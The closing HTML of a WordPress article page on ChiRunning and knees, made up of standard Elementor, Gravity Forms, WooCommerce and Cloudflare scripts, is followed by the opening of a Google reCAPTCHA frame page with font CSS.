									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			      <style>
        .njt-nofi-notification-bar .njt-nofi-hide-button {
          display: none;
        }
        .njt-nofi-notification-bar .njt-nofi-content {
          font-size : 19px;
        }
        /* body{
          padding-top: 49px;
        } */
      </style>
    <div class="njt-nofi-container-content">
<div class="njt-nofi-container" >
  <div class="njt-nofi-notification-bar njt-nofi-bgcolor-notification" style="background:#81c723">
    <div class="njt-nofi-content njt-nofi-text-color njt-nofi-align-content njt-nofi-content-deskop " style="width:1255px">
      <div class="njt-nofi-text njt-nofi-padding-text"><p style="font-size: 20px;text-align: center"><b>Mark your calendar: our Instructor Trainings kick off January 5th — sign up today!!</b></p></div>
      <div class="njt-nofi-button njt-nofi-padding-text " style="">
          <a target='_blank'  href="https://chiliving.com/chirunning/become-a-chirunning-instructor/" class="njt-nofi-button-text njt-nofi-padding-text" style="background:#19aecb;border-radius:3px;font-weight:700">Snag Your Spot!</a>
      </div> 
    </div>

    <div class="njt-nofi-content njt-nofi-text-color njt-nofi-align-content njt-display-none njt-nofi-content-mobile " style="width:1255px">
      <div class="njt-nofi-text njt-nofi-padding-text">This is default text for notification bar</div>
      <div class="njt-nofi-button njt-nofi-padding-text " style="">
          <a target='_blank'  href="" class="njt-nofi-button-text njt-nofi-padding-text" style="background:#19aecb;border-radius:3px;font-weight:400">Learn more</a>
      </div>
    </div>

    <div class="njt-nofi-toggle-button njt-nofi-hide njt-nofi-text-color njt-nofi-hide-admin-custom" style="cursor: pointer;">
      <span class="njt-nofi-close-icon-container">
        <svg class="njt-nofi-close-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 386.667 386.667" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path xmlns="http://www.w3.org/2000/svg" d="m386.667 45.564-45.564-45.564-147.77 147.769-147.769-147.769-45.564 45.564 147.769 147.769-147.769 147.77 45.564 45.564 147.769-147.769 147.769 147.769 45.564-45.564-147.768-147.77z" fill="#ffffff" data-original="#000000" style="" class=""/></g></svg>
      </span>
    </div>
    <div class="njt-nofi-close-button njt-nofi-hide njt-nofi-text-color njt-nofi-hide-admin-custom" style="cursor: pointer;">
      <span class="njt-nofi-close-icon-container">
        <svg class="njt-nofi-close-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 386.667 386.667" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path xmlns="http://www.w3.org/2000/svg" d="m386.667 45.564-45.564-45.564-147.77 147.769-147.769-147.769-45.564 45.564 147.769 147.769-147.769 147.77 45.564 45.564 147.769-147.769 147.769 147.769 45.564-45.564-147.768-147.77z" fill="#ffffff" data-original="#000000" style="" class=""/></g></svg>
      </span>
    </div>  
  </div>
  <div>
    <div class="njt-nofi-display-toggle njt-nofi-text-color njt-nofi-bgcolor-notification" style="background:#81c723; cursor: pointer;">
      <span class="njt-nofi-close-icon-container">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 386.667 386.667" style="enable-background:new 0 0 512 512" xml:space="preserve" class="njt-nofi-display-toggle-icon"><g><path xmlns="http://www.w3.org/2000/svg" d="m386.667 45.564-45.564-45.564-147.77 147.769-147.769-147.769-45.564 45.564 147.769 147.769-147.769 147.77 45.564 45.564 147.769-147.769 147.769 147.769 45.564-45.564-147.768-147.77z" fill="#ffffff" data-original="#000000" style="" class=""/></g></svg>
      </span>
    </div>
  </div>
</div>
</div>


      <input type="hidden" id="njt_nofi_checkDisplayReview" name="njt_nofi_checkDisplayReview" value='{"is_home":false,"is_page":false,"is_single":true,"id_page":7937}'>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiliving.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiliving.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://chiliving.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.21' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://chiliving.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.21' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://chiliving.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.21' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://chiliving.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12' media='all' />
<script src="https://chiliving.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://chiliving.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://chiliving.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/chiliving.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://chiliving.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://chiliving.com/wp-content/plugins/madcow-instructors/public/js/madcow-instructors-public.js?ver=1.0.19" id="madcow-instructors-js"></script>
<script id="njt-nofi-js-extra">
var njt_wp_data = {"admin_ajax":"https:\/\/chiliving.com\/wp-admin\/admin-ajax.php","nonce":"e54757d5d6","isPositionFix":"1","hideCloseButton":"close_button","isDisplayButton":"1","presetColor":"1","alignContent":"center","textColorNotification":"#ffffff","textButtonColor":"#ffffff","wp_is_mobile":"","is_customize_preview":"","wp_get_theme":"Chi Living Theme","open_after_day":{"value":1,"is_new_update":false}};
</script>
<script src="https://chiliving.com/wp-content/plugins/notibar/assets/frontend/js/notibar.js?ver=2.1.8" id="njt-nofi-js"></script>
<script src="https://chiliving.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://chiliving.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://chiliving.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/chiliving.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/chiliving.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/chiliving.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/chiliving.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/chiliving.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/chiliving.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/chiliving.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/chiliving.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/chiliving.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/chiliving.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/chiliving.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/chiliving.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/chiliving.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4b4fe1f5e8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7937,"title":"5%20Ways%20ChiRunning%20is%20GOOD%20For%20Your%20Knees%20-%20ChiLiving","excerpt":"","featuredImage":"https:\/\/chiliving.com\/wp-content\/uploads\/2019\/11\/chirunning-good-for-knees-1024x576.jpg"}};
</script>
<script src="https://chiliving.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https:\/\/chiliving.com\/wp-admin\/admin-ajax.php","get_product_nonce":"39034ec0c5","quick_view_nonce":"4a96d7c05b","add_cart_nonce":"83c86ac463","checkout_update_nonce":"b72cb8f32e","is_cart":"","is_single_product":"","view_cart":"View cart","cart_url":"https:\/\/chiliving.com\/cart\/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
</script>
<script src="https://chiliving.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.41.0" id="uael-woocommerce-js"></script>
<script src="https://chiliving.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://chiliving.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script id="uael-frontend-script-js-extra">
var uael_script = {"ajax_url":"https:\/\/chiliving.com\/wp-admin\/admin-ajax.php"};
var uael_post_loader_script = {"post_loader":"https:\/\/chiliving.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/post-loader.gif"};
var uael_login_form_script = {"ajax_url":"https:\/\/chiliving.com\/wp-admin\/admin-ajax.php","invalid_mail":"Enter valid Email!","invalid_phone":"Enter valid Phone Number!","error_phone":"Phone number should not contain spaces!","pass_unmatch":"The specified password do not match!","required":"This Field is required!","incorrect_password":"Error: The Password you have entered is incorrect.","invalid_username":"Unknown username. Check again or try your email address.","invalid_email":"Unknown email address. Check again or try your username.","logged_in_message":"Thanks for logging in, ","wp_version":"1"};
</script>
<script src="https://chiliving.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.41.0" id="uael-frontend-script-js"></script>
<script src="https://chiliving.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-social-share.min.js?ver=1.41.0" id="uael-social-share-js"></script>
<script src="https://chiliving.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://chiliving.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiliving.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://chiliving.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"9f52d44994","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/chiliving.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfZj9EeAAAAAPsCkTgPy3X4CgDQU2MghdVjDtaF"};
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfZj9EeAAAAAPsCkTgPy3X4CgDQU2MghdVjDtaF&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://chiliving.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script src="https://chiliving.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://chiliving.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://chiliving.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.21" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/chiliving.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/chiliving.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/chiliving.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"00791e2686b2ea256b7a02f869e4941b","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://chiliving.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.21" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://chiliving.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.21" id="gform_placeholder-js"></script>
<script defer='defer' src="https://chiliving.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://chiliving.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"00791e2686b2ea256b7a02f869e4941b"},"ajax":{"ajaxurl":"https:\/\/chiliving.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"6e8edc5e09","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/chiliving.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"d7e0c71816"};
</script>
<script defer='defer' src="https://chiliving.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=ea8a466a3fdf642558f016efd46a6aff" id="gform_gravityforms_theme-js"></script>
<script defer src="https://chiliving.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752611921" id="akismet-frontend-js"></script>
<script src="https://chiliving.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/chiliving.com\/wp-admin\/admin-ajax.php","nonce":"9f9b13572f","urls":{"assets":"https:\/\/chiliving.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/chiliving.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/chiliving.com\/cart\/","checkout_page_url":"https:\/\/chiliving.com\/checkout\/","fragments_nonce":"23010dda12"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/chiliving.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://chiliving.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://chiliving.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/chiliving.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/chiliving.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://chiliving.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12" id="jet-elements-js"></script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99c857f42d35cb43',t:'MTc2MjgwNzAwMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZj9EeAAAAAPsCkTgPy3X4CgDQU2MghdVjDtaF&co=aHR0cHM6Ly9jaGlsaXZpbmcuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=u94wfzcsqi5
body_size: 45166
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
